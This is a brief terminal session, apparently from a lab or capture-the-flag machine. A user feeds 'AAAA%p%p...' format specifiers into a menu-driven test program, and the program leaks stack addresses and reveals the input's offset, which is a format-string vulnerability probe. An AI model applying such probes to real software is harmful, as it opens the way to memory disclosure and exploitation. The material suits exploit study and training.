 mike@pegasus: ~
mike@pegasus:~$ ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection: 1
Enter first number: yichen
Enter second number: yichen
Error details: yichen
Selection: 1
Enter first number: AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p
Enter second number: AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p
Error details: AAAA0xbff7ebdc0xa0xb75741600xb76e6ac00xfbad22880x40xbff7ebe00x414141410x702570250x702570250x702570250x70
2570250x70257025
Selection: 4
Goodbye!
mike@pegasus:~$